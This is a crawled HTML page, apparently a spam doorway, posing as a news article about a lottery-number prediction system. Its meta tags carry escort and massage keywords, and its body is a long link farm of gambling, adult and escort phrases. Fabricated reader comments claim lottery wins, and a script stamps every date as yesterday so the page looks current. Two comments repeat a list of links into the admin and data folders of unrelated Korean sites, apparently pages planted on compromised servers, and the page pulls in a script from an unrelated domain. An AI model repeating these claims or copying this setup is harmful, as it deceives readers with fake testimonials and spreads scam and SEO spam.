

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/about/906.html
body_size: 9361
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="비기 48수
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="비기 48수
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="비기 48수
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="비기 48수
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="비기 48수
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>비기 48수
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>비기 48수
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 비기 48수
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 비기 48수
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1126.html">#창원예물/창원커플링 백작부인 계약!</a></b></li>
<li><b><a href="1903.html">#지니 솔로랜드</a></b></li>
<li><b><a href="1228.html">#아무 생각없이 놀이터추천 입니다. ^^</a></b></li>
<li><b><a href="113.html">#화동소개팅</a></b></li>
<li><b><a href="1094.html">#영양읍안마</a></b></li>
<li><b><a href="1767.html">#과천 만남후기</a></b></li>
<li><b><a href="358.html">#군동면안마</a></b></li>
<li><b><a href="592.html">#남천동출장만남</a></b></li>
<li><b><a href="213.html">#노동면출장만남</a></b></li>
<li><b><a href="972.html">#어릴때부터 색안경을 부숴버리는 선생님 해외사설놀이터 주목하는 남자.jpg</a></b></li>
<li><b><a href="344.html">#이상형찾기</a></b></li>
<li><b><a href="929.html">#충인동소개팅</a></b></li>
<li><b><a href="833.html">#풀 메탈 패닉 동인지</a></b></li>
<li><b><a href="1439.html">#동동만남후기</a></b></li>
<li><b><a href="1015.html">#학교면안마</a></b></li>
<li><b><a href="1213.html">#신일동만남후기</a></b></li>
<li><b><a href="1906.html">#무료온라인미팅</a></b></li>
<li><b><a href="2056.html">#송곡리출장만남</a></b></li>
<li><b><a href="331.html">#천조국의 히어로 스포츠픽스터 부작용.jpg</a></b></li>
<li><b><a href="1980.html">#덕두역안마</a></b></li>
<li><b><a href="280.html">#[육섭] 지성감천 7. 여자친구 대행 (3) (휴재)</a></b></li>
<li><b><a href="1829.html">#팔봉동출장만남</a></b></li>
<li><b><a href="911.html">#메가츄</a></b></li>
<li><b><a href="1314.html">#청통면출장만남</a></b></li>
<li><b><a href="1064.html">#여의도 데이트코스 - 슈팅버니</a></b></li>
<li><b><a href="345.html">#천연동출장만남</a></b></li>
<li><b><a href="190.html">#부수동소개팅</a></b></li>
<li><b><a href="1552.html">#고진역만남후기</a></b></li>
<li><b><a href="1159.html">#화북이동안마</a></b></li>
<li><b><a href="1920.html">#작전동만남후기</a></b></li>
<li><b><a href="975.html">#시천동출장만남</a></b></li>
<li><b><a href="184.html">#행안면안마</a></b></li>
<li><b><a href="1722.html">#암태면출장만남</a></b></li>
<li><b><a href="103.html">#대인동출장만남</a></b></li>
<li><b><a href="297.html">#간석동만남후기</a></b></li>
<li><b><a href="715.html">#좌룡동만남후기</a></b></li>
<li><b><a href="1871.html">#칠성시장역만남후기</a></b></li>
<li><b><a href="655.html">#신호동소개팅</a></b></li>
<li><b><a href="1308.html">#삼산체육관역출장만남</a></b></li>
<li><b><a href="2084.html">#북내면출장만남</a></b></li>
<li><b><a href="1628.html">#푸이그 본헤드 핸디+핸디 유력후보 txt</a></b></li>
<li><b><a href="1652.html">#상거동소개팅</a></b></li>
<li><b><a href="912.html">#근덕면출장만남</a></b></li>
<li><b><a href="361.html">#투러브루동인지</a></b></li>
<li><b><a href="990.html">#박신혜 해외토토에이전트 라인업완성인가요?</a></b></li>
<li><b><a href="1928.html">#마곡나루역만남후기</a></b></li>
<li><b><a href="1574.html">#갈산역출장만남</a></b></li>
<li><b><a href="796.html">#농소면만남후기</a></b></li>
<li><b><a href="1883.html">#오장동출장만남</a></b></li>
<li><b><a href="1905.html">#서울이색데이트 재미있고 시원한 실내 가족이함께~</a></b></li>
<li><b><a href="675.html">#애 많은 가난한집 장녀 네임드사다리조작 상황</a></b></li>
<li><b><a href="62.html">#미탄면출장만남</a></b></li>
<li><b><a href="1633.html">#은지원의 스포츠픽스터 남자친구</a></b></li>
<li><b><a href="1587.html">#갑질나라 대한민국, 사설토토직원 상황</a></b></li>
<li><b><a href="1377.html">#양사면출장만남</a></b></li>
<li><b><a href="597.html">#덕산면소개팅</a></b></li>
<li><b><a href="1933.html">#덕의동만남후기</a></b></li>
<li><b><a href="1567.html">#성동면소개팅</a></b></li>
<li><b><a href="48.html">#미네소타는 양방배팅뜻 안갈 가능성</a></b></li>
<li><b><a href="992.html">#웅촌면출장만남</a></b></li>
<li><b><a href="1386.html">#무한도전만의 해외픽스터 주목하는 남자.jpg</a></b></li>
<li><b><a href="1023.html">#오늘자 매국토토 토토사이트추천 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="1176.html">#오니가시마의함락</a></b></li>
<li><b><a href="1008.html">#휴천동안마</a></b></li>
<li><b><a href="1127.html">#상도1동출장만남</a></b></li>
<li><b><a href="1474.html">#bj조선생 torrent</a></b></li>
<li><b><a href="1724.html">#[그림, 후방]</a></b></li>
<li><b><a href="897.html">#남고딩의 사설놀이터추천 충격적인 스테이지 예고</a></b></li>
<li><b><a href="29.html">#부평시장역출장만남</a></b></li>
<li><b><a href="931.html">#점암면안마</a></b></li>
<li><b><a href="881.html">#감산역만남후기</a></b></li>
<li><b><a href="1658.html">#진원면안마</a></b></li>
<li><b><a href="482.html">#태안군소개팅</a></b></li>
<li><b><a href="1793.html">#트레이서 동인지</a></b></li>
<li><b><a href="2019.html">#걸스데이 혜리 퍼스트룩 화보 사진 201709</a></b></li>
<li><b><a href="1473.html">#부용리소개팅</a></b></li>
<li><b><a href="1620.html">#여름엔 네임드사다리소스 때문에 고민하시는 분들 보세요.</a></b></li>
<li><b><a href="1493.html">#천리동만남후기</a></b></li>
<li><b><a href="169.html">#수산면만남후기</a></b></li>
<li><b><a href="1403.html">#서정리출장만남</a></b></li>
<li><b><a href="1297.html">#서정리만남후기</a></b></li>
<li><b><a href="845.html">#설운동만남후기</a></b></li>
<li><b><a href="1466.html">#지나가족 옹기종기 안전사설놀이터 바꿨는데...!</a></b></li>
<li><b><a href="830.html">#과천역만남후기</a></b></li>
<li><b><a href="332.html">#일노영상관</a></b></li>
<li><b><a href="742.html">#부산대양산캠퍼스역안마</a></b></li>
<li><b><a href="1427.html">#푸틴, 사설토토사이트 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="164.html">#막과자 동인지</a></b></li>
<li><b><a href="208.html">#경복궁역만남후기</a></b></li>
<li><b><a href="1476.html">#프리큐어망</a></b></li>
<li><b><a href="1156.html">#오대동안마</a></b></li>
<li><b><a href="1595.html">#고강동만남후기</a></b></li>
<li><b><a href="399.html">#범계역만남후기</a></b></li>
<li><b><a href="232.html">#심천면만남후기</a></b></li>
<li><b><a href="502.html">#봉무동소개팅</a></b></li>
<li><b><a href="1526.html">#수산리소개팅</a></b></li>
<li><b><a href="1707.html">#성북복역출장만남</a></b></li>
<li><b><a href="125.html">#애니 병동</a></b></li>
<li><b><a href="323.html">#지하철에서 놀이터추천 보고 부부금실이 좋아진(?) 이야기</a></b></li>
<li><b><a href="1737.html">#매화면만남후기</a></b></li>
<li><b><a href="1057.html">#용산역안마</a></b></li>
<li><b><a href="1204.html">#서천읍만남후기</a></b></li>
<li><b><a href="1294.html">#문경읍안마</a></b></li>
<li><b><a href="1539.html">#구성역안마</a></b></li>
<li><b><a href="897.html">#공항역만남후기</a></b></li>
<li><b><a href="1213.html">#고한읍소개팅</a></b></li>
<li><b><a href="912.html">#강남대역출장만남</a></b></li>
<li><b><a href="417.html">#장대동출장만남</a></b></li>
<li><b><a href="605.html">#명도동출장만남</a></b></li>
<li><b><a href="1081.html">#안중읍만남후기</a></b></li>
<li><b><a href="1820.html">#평리동출장만남</a></b></li>
<li><b><a href="1903.html">#대화역출장만남</a></b></li>
<li><b><a href="1926.html">#도덕동만남후기</a></b></li>
<li><b><a href="1186.html">#갑질나라 대한민국, 네임드사다리게임 상황</a></b></li>
<li><b><a href="633.html">#녹번역출장만남</a></b></li>
<li><b><a href="157.html">#봉양면만남후기</a></b></li>
<li><b><a href="1928.html">#신흥리소개팅</a></b></li>
<li><b><a href="2061.html">#소개팅저녁</a></b></li>
<li><b><a href="322.html">#삼성역안마</a></b></li>
<li><b><a href="36.html">#관산읍안마</a></b></li>
<li><b><a href="1436.html">#소공동만남후기</a></b></li>
<li><b><a href="1478.html">#정읍 만남후기</a></b></li>
<li><b><a href="1632.html">#OP캐슬</a></b></li>
<li><b><a href="1835.html">#삼성면출장만남</a></b></li>
<li><b><a href="1711.html">#대창면안마</a></b></li>
<li><b><a href="33.html">#fc2 누키</a></b></li>
<li><b><a href="1261.html">#덕소역만남후기</a></b></li>
<li><b><a href="1317.html">#오산동소개팅</a></b></li>
<li><b><a href="159.html">#일본인이 네임드사다리조작 개드립 수준 .jpg</a></b></li>
<li><b><a href="1584.html">#신정동소개팅</a></b></li>
<li><b><a href="954.html">#걸포동출장만남</a></b></li>
<li><b><a href="1217.html">#동현동만남후기</a></b></li>
<li><b><a href="688.html">#기성면만남후기</a></b></li>
<li><b><a href="147.html">#호산동출장만남</a></b></li>
<li><b><a href="655.html">#자양면만남후기</a></b></li>
<li><b><a href="1585.html">#완주군만남후기</a></b></li>
<li><b><a href="1361.html">#칠곡경대병원역안마</a></b></li>
<li><b><a href="1568.html">#낙동면만남후기</a></b></li>
<li><b><a href="2002.html">#마장면만남후기</a></b></li>
<li><b><a href="1967.html">#대명동출장만남</a></b></li>
<li><b><a href="548.html">#영평동출장만남</a></b></li>
<li><b><a href="1722.html">#동두천중앙역안마</a></b></li>
<li><b><a href="1769.html">#부천시청역안마</a></b></li>
<li><b><a href="374.html">#요즘 고등학생들 사설토토 주목하는 남자.jpg</a></b></li>
<li><b><a href="807.html">#쌍촌동소개팅</a></b></li>
<li><b><a href="302.html">#광암동출장만남</a></b></li>
<li><b><a href="532.html">#이호이동만남후기</a></b></li>
<li><b><a href="635.html">#서문로출장만남</a></b></li>
<li><b><a href="262.html">#북교동안마</a></b></li>
<li><b><a href="854.html">#이츄</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://9rim.com/99/index.php">#덕포역안마</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbs/index.html">#수성 만남후기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/mbc/index.php">#빈유녀 입싸</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/link.php">#도렴동만남후기</a></p>
<p><a href="https://www.smartel.co.kr/_data/downloads/index.html">#대진동만남후기</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#화전동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.php">#정하동출장만남</a></p>
<p><a href="http://hanwhadoor.co.kr/admin/data/index.php">#공항화물청사역만남후기</a></p>
<p><a href="http://www.hongshin.net/data/title/index.html">#다저스는 지금이라도 달팽이양방 기질이 있네요</a></p>
<p><a href="http://biblemaster.co.kr/home/2015/index.html">#답십리역출장만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/downloads/index.html">#덕곡면출장만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/index.html">#선릉마사지추천</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/index.php">#대인동출장만남</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/title/view.php">#울진군만남후기</a></p>
<p><a href="http://www.barbiestory.net/image/2014/index.html">#성인망가 엄마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/title/photovod_view.php">#지현동출장만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/pages/index.html">#감옥전함 1</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#탑립동소개팅</a></p>
<p><a href="http://www.gphighway.com/data/downloads/link.php">#고려대역만남후기</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2015/news_Po_detail.php">#성인만화모움</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#봉림동출장만남</a></p>
<p><a href="http://www.hongshin.net/data/news/index.html">#밀크중독자 1</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.php">#겁나 해외놀이터 어떻게 예상함?</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#의당면출장만남</a></p>
<p><a href="http://yoitch.com/admin/form/2017/index.html">#장동소개팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/about/articleView.php">#만평역안마</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/bbs/index.html">#연애전문 16</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#헬스녀 썰</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/top/index.php">#마서면소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/photovod_view.php">#괴곡동출장만남</a></p>
<p><a href="http://jejusasa.com/res/club/index.php">#오산역안마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/articleView.php">#목동역만남후기</a></p>
<p><a href="http://www.kmaru.com/new/about/index.html">#기흥구소개팅</a></p>
<p><a href="http://www.barbiestory.net/image/pages/index.html">#국내 몰카</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.html">#송악읍소개팅</a></p>
<p><a href="http://www.kmaru.com/new/news_Po_detail.php">#증일동소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/board/index.html">#오늘 기분좋은 사설놀이터 신뢰가 가지 않습니다.</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.html">#지하철에서 사설놀이터 제보자의 최후</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.php">#용주면출장만남</a></p>
<p><a href="http://infobeauty.com/zmSpamFree/news_Po_detail.php">#영오면만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/news/news_Po_detail.php">#우장산역안마</a></p>
<p><a href="http://jejusasa.com/res/2015/search.php">#원미동만남후기</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/board/index.html">#맥심코리아의 사설놀이터 위험.jpg</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/pages/1.html">#건대 홈런</a></p>
<p><a href="http://jjfa.or.kr/res/index.php">#32살 자취녀의 사설토토처벌 얘기를 해보자면</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2016/index.php">#유곡면안마</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/top/index.php">#도두이동출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/data/story.php">#송산동소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/title/photovod_view.php">#촉수동</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.html">#사근동만남후기</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://9rim.com/99/index.php">#덕포역안마</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/bbs/index.html">#수성 만남후기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/mbc/index.php">#빈유녀 입싸</a></p>
<p><a href="http://kmsnd.org/web/menu/downloads/link.php">#도렴동만남후기</a></p>
<p><a href="https://www.smartel.co.kr/_data/downloads/index.html">#대진동만남후기</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#화전동소개팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.php">#정하동출장만남</a></p>
<p><a href="http://hanwhadoor.co.kr/admin/data/index.php">#공항화물청사역만남후기</a></p>
<p><a href="http://www.hongshin.net/data/title/index.html">#다저스는 지금이라도 달팽이양방 기질이 있네요</a></p>
<p><a href="http://biblemaster.co.kr/home/2015/index.html">#답십리역출장만남</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/downloads/index.html">#덕곡면출장만남</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/index.html">#선릉마사지추천</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/about/index.php">#대인동출장만남</a></p>
<p><a href="http://www.artandmind.co.kr/home/data/file/title/view.php">#울진군만남후기</a></p>
<p><a href="http://www.barbiestory.net/image/2014/index.html">#성인망가 엄마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/title/photovod_view.php">#지현동출장만남</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/pages/index.html">#감옥전함 1</a></p>
<p><a href="http://www.dplx.com/bbs/icon/pages/index.html">#탑립동소개팅</a></p>
<p><a href="http://www.gphighway.com/data/downloads/link.php">#고려대역만남후기</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/2015/news_Po_detail.php">#성인만화모움</a></p>
<p><a href="http://www.hanasia.com/new/pages/about/index.html">#봉림동출장만남</a></p>
<p><a href="http://www.hongshin.net/data/news/index.html">#밀크중독자 1</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/bbsdata/index.php">#겁나 해외놀이터 어떻게 예상함?</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#의당면출장만남</a></p>
<p><a href="http://yoitch.com/admin/form/2017/index.html">#장동소개팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/about/articleView.php">#만평역안마</a></p>
<p><a href="http://www.copion.or.kr/admin/data/product/bbs/index.html">#연애전문 16</a></p>
<p><a href="http://www.sgabal.com/data/file/data/index.html">#헬스녀 썰</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/top/index.php">#마서면소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/photovod_view.php">#괴곡동출장만남</a></p>
<p><a href="http://jejusasa.com/res/club/index.php">#오산역안마</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/bbs/articleView.php">#목동역만남후기</a></p>
<p><a href="http://www.kmaru.com/new/about/index.html">#기흥구소개팅</a></p>
<p><a href="http://www.barbiestory.net/image/pages/index.html">#국내 몰카</a></p>
<p><a href="http://www.gphighway.com/data/2017/index.html">#송악읍소개팅</a></p>
<p><a href="http://www.kmaru.com/new/news_Po_detail.php">#증일동소개팅</a></p>
<p><a href="http://semitechkorea.com/admin/data/form/board/index.html">#오늘 기분좋은 사설놀이터 신뢰가 가지 않습니다.</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.html">#지하철에서 사설놀이터 제보자의 최후</a></p>
<p><a href="http://www.counselors.or.kr/admin/data/spa/index.php">#용주면출장만남</a></p>
<p><a href="http://infobeauty.com/zmSpamFree/news_Po_detail.php">#영오면만남후기</a></p>
<p><a href="http://www.hi8ar.net/oldlog/news/news_Po_detail.php">#우장산역안마</a></p>
<p><a href="http://jejusasa.com/res/2015/search.php">#원미동만남후기</a></p>
<p><a href="http://www.miracos.co.kr/admin/search/board/index.html">#맥심코리아의 사설놀이터 위험.jpg</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/pages/1.html">#건대 홈런</a></p>
<p><a href="http://jjfa.or.kr/res/index.php">#32살 자취녀의 사설토토처벌 얘기를 해보자면</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/2016/index.php">#유곡면안마</a></p>
<p><a href="http://www.xn--vb0br42bnmcixl.kr/pg/data/member/top/index.php">#도두이동출장만남</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/data/story.php">#송산동소개팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/title/photovod_view.php">#촉수동</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2015/index.html">#사근동만남후기</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/42.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">dkiejw**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#db_table" class="anchorLink"--> 이번에 무료로 받은 거 있어서 해봤는데 4등되었어요. 아직까지는 좀 더 봐야할 거 같지만 확실한 거 같아서 계속해서 하고 있습니다.</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
